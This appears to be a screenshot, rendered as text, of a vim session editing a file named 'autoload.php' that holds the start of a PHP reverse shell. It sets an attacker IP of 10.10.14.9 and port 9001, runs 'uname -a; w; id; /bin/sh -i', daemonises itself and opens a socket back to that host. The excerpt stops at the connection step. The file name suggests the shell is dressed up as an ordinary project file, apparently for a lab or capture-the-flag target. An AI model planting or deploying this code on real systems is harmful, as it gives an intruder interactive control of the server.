 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.9';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}
"autoload.php" 163 lines --0%-- 1,1 Top